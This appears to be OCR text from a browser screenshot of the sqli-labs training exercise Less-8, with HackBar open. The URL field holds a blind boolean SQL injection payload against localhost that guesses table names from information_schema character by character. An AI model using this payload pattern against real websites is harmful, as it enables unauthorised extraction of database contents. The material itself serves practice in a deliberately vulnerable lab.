 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! H
Load URL
http://127.0.0.1/sqli-labs/Less-8/?id=1' and left((select table_name from
information_schema.tables where table_schema=database() limit 1,1),1)<'s'--+
Split URL
Execute